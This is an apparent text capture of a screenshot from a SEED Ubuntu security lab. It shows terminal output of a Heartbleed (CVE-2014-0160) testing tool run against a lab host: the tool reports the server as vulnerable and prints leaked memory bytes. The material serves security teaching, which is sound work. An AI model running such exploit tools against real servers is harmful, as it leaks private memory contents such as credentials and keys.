 SEEDUbuntu12.04
Terminal
8:30 PM Seed
Terminal
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D.....F:]1;..*.cu
[11/15/2020 20:30] seed@ubuntu:~$
Wireshark